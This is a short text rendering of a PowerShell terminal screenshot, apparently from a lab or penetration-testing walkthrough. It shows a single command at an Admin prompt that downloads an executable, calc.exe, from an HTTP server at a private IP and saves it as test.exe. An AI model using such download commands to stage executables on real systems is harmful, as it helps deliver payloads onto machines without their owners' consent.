 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Admin> powershell wget http://192.168.96.49:8000/Desktop/calc.exe -OutFile test.exe